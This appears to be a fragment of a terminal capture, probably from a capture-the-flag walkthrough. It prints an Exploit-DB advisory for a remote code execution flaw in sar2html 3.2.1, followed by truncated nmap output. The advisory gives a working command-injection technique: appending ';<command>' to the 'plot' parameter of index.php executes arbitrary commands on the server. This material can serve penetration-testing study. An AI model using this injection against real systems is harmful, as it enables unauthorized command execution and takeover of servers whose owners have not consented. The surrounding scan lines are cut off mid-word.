 └─$ cat 47204.txt
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
OS CPE: cpe:/o:linux:linux_k
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
OS and Service detection per
Nmap done: 1 IP address (1 h